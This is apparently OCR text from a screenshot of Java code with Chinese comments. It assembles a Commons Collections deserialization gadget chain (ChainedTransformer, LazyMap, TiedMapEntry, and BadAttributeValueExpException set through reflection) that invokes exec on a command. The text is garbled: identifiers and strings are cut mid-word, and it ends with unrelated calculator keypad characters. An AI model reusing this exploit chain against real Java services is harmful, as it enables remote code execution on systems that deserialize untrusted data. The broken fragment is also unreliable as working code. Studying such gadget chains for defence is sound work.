 methodName: "exec", new Class[]{String.class}, new Object[]{cmd}
)
};
// 创建虚假的调用链
Transformer[] fakeTransformers = new Transformer[]{new ConstantTransformer( constantToReturn: 1)};
ChainedTransformer chainedTransformer = new ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap<>();
Map outerMap = LazyMap.decorate(innerMap, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: 666);
BadAttributeValueExpException badAttributeValueExpException = n pException(1);
// 反射修改
Field val = Class.forName( className: "javax.management.BadAttri ).getDeclaredField( name: "val")
val.setAccessible(true);
val.set(badAttributeValueExpException, tiedMapEntry);
// 将真正的利用链数组设置到ChainedTransformer里面的iTransformers字段
Field f = ChainedTransformer.class.getDeclaredField( name: "iTra
nes/jdk1.8.0_60.jdk/Contents/Home/bin/java ... <1 个内部行>
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =